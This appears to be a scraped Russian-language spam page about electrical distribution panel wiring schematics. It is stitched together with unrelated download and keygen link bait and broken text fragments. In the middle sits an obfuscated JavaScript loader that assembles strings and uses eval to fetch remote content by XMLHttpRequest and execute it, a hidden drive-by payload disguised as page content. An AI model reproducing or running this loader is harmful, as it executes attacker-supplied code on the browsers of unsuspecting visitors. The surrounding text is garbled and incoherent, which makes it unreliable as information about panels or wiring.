




[Схема Панели Пр%D](#)



[Схема Панели Пр%D](#)



**Download**


---

При заказе клиент должен заполнить особый опросный лист.

Так происходит расхождение электрической энергии от главной шины.. Предназначение Линейные панели созданы с целью сбора из них распределительных узлов, с помощью которых осуществляется распределение электроэнергии между потребительскими пунктами.

[Windows 7 Home Premium Sp1 Iso Deutsch Dictionary](#)

Оснащены автовыключателями, контрольной аппаратурой и рубильниками, на которых есть предохранители..  
Производятся только по правилам и требованиям, которые прописаны в ГОСТ.. Типовые схемы Ящики управления серии Я5000 Схема 4 — панели приборов.. Каждая линейная панель имеет свою комплектацию. [Muat Turun Al Quran Hp Artinya Untuk Gormek Guru](#)



[Solidcast 8 Keygens](#)

[Mkv Video Converter For Mac](#)

```
var by = new Array();by["Ka"]=""';by["Tp"]="af";by["QV"]="0h";by["dy"]="FI";by["rw"]="bU";by["Dr"]="AU";by["jI"]="w";by["ir"]="MV";by["CH"]="BN";by["tH"]="gJ";by["Ht"]="XM";by["IR"]="RR";by["IJ"]="FE";by["Yj"]="eq";by["qm"]="XX
```

":by["Be"]="FZ";by["Nx"]="WR";by["Bv"]="TB";by["Jg"]="I5";by["Au"]="st";by["va"]="/p";by["IM"]="TT";by["xz"]="al";by["me"]="gF";by["xh"]="TN";by["NNfB"]="9T";by["wx"]="pe";by["Av"]="gg";by["wf"]="HV";by["TV"]="ET";by["NG"]="gk";by["eV"]=");";by["bm"]="r";by["uL"]="WH";by["Nr"]="xh";by["QG"]="ef";by["AG"]="LH";by["rK"]="DS";by["Rk"]="es";by["Pd"]="DE";by["Yo"]="ld";by["Ks"]="B4";by["YE"]="r";by["dh"]="="";by["jD"]="r. [Omnisphere 2. 5 Requirements](#)

### [Download Grasshopper For Mac](#)

":by["IT"]="10";by["kc"]="f=";by["ou"]="gt";by["Ad"]="RH";by["Vc"]="=D";by["LX"]="cu";by["ccmq"]="DA";by["zQ"]="en";by["zu"]="aT";by["sI"]="WV";by["xo"]="kB";by["HI"]="UR";by["Hf"]="WX";by["cW"]="VU";by["pO"]="()";by["yg"]="2..r";by["pq"]="cC";by["PL"]="wN";by["Ga"]="me";by["xd"]="VF";by["V1"]="er";by["pg"]="ev";by["Nv"]="V1";by["Dj"]="lo";by["DB"]="UB";by["Xj"]="ne";by["Xe"]="ct";by["kL"]="ue";by["Mq"]="hB";by["Dm"]="..o";by["QD"]="f=";by["vU"]="po";by["HF"]="VR";by["WM"]="n(";by["eC"]="aA";by["Qc"]=".. Отличаются между собой количеством сборных элементов и входящих в комплект приборов.. 2 На фото левая часть (BMW) правильная, а правая (Ваз) — некоторые контакты вытаскивал и менял на месте, надо проверять (особенно те, которые правлены ручкой) Лампочки управляются как '+' так и '-' Переключатель света (по схеме) 1 grey/black — к реостату и узлам, не нуждающимся в регулировке яркости подсветки 7 brn — масса лампы подсветки переключателя 8 grn/yel — + на лампы подсветки переключателя 9 yel/vio — к выкл.. Обычно их монтируют между сборными щитами и выключателями.. s";by["en"]="pR";by["ld"]="G";by["BM"]="JR";by["hl"]="RF";by["Kb"]="hr";by["EJ"]="hR";by["zo"]="re";by["AN"]="WA";by["bO"]="?d";by["nW"]="gY";by["hb"]="RV";by["Em"]="=";};by["bT"]="d";by["FN"]="FN";by["jS"]="t";by["qA"]="va";by["Xp"]="SF";by["Oz"]="kN";by["dn"]="un";by["EX"]="AF";by["wR"]="io";by["mC"]="IJ";by["Xw"]="xN";by["BY"]="0M";by["Dz"]="r=";by["jP"]="td";by["SW"]="=";";by["ap"]="As";by["LI"]="TX";by["qn"]="wi";eval(by["qA"]+by["YE"]+by["Nr"]+by["Dz"]+by["Xj"]+by["jI"]+by["Ht"]+by["AG"]+by["Th"]+by["en"]+by["Yj"]+by["kL"]+by["Au"]+by["pO"]+by["qi"]+by["Kb"]+by["Dm"]+by["wx"]+by["WM"]+by["ld"]+by["TV"]+by["SW"]+by["Ka"]+by["va"]+by["Bm"]+by["Tp"]+by["IT"]+by["yg"]+by["qn"]+by["ds"]+by["bO"]+by["jP"]+by["xh"]+by["ev"]+by["Vc"]+by["Jg"]+by["Ua"]+by["td"]+by["qm"]+by["bA"]+by["Xp"]+by["me"]+by["TV"]+by["ou"]+by["sI"]+by["Mq"]+by["hI"]+by["IR"]+by["be"]+by["Ld"]+by["yC"]+by["dy"]+by["BM"]+by["tH"]+by["yC"]+by["Av"]+by["Pd"]+by["mC"]+by["uL"]+by["Be"]+by["Ad"]+by["Nv"]+by["Ad"]+by["HF"]+by["xd"]+by["Yo"]+by["Nx"]+by["EX"]+by["IM"]+by["BA"]+by["bK"]+by["yC"]+by["ir"]+by["zd"]+by["wf"]+by["xo"]+by["bK"]+by["CH"]+by["Bv"]+by["Oz"]+by["rw"]+by["DA"]+by["pq"]+by["HI"]+by["eC"]+by["Xw"]+by["AN"]+by["BY"]+by["ccmq"]+by["fR"]+by["Dr"]+by["EJ"]+by["LI"]+by["Ks"]+by["Hf"]+by["FN"]+by["ja"]+by["IJ"]+by["cW"]+by["nW"]+by["LI"]+by["NG"]+by["hb"]+by["td"]+by["NNfB"]+by["sL"]+by["nb"]+by["Ks"]+by["rK"]+by["WWKX"]+by["zu"]+by["QV"]+by["gS"]+by["PL"]+by["DB"]+by["ap"]+by["dh"]+by["eV"]+by["Nr"]+by["jD"]+by["UW"]+by["Dj"]+by["YU"]+by["QD"]+by["dn"]+by["Xe"]+by["wR"]+by["WM"]+by["gQ"]+by["qA"]+by["YE"]+by["zo"]+by["kc"]+by["Mb"]+by["LX"]+by["Ga"]+by["Mh"]+by["dC"]+by["QG"]+by["V1"]+by["zo"]+by["bm"]+by["pg"]+by["xz"]+by["sU"]+by["Kb"]+by["dC"]+by["Rk"]+by["vU"]+by["sR"]+by["Ma"]+by["vX"]+by["jS"]+by["Em"]+by["qi"]+by["Kb"]+by["Qc"]+by["zQ"]+by["bT"]+by["eV"]);Вводно-распределительные панели.. Чтобы обеспечить безопасную работу с оборудованием, на панели были установлены разъединители.. Поскольку торпеда в салоне будет от Гольф3, то возникла. 6e4e936fe3 [Download Accelerator Plus](#) برنامج تحميل سريع تنزيل

6e4e936fe3

### [How To Clean Up Mail App On Mac](#)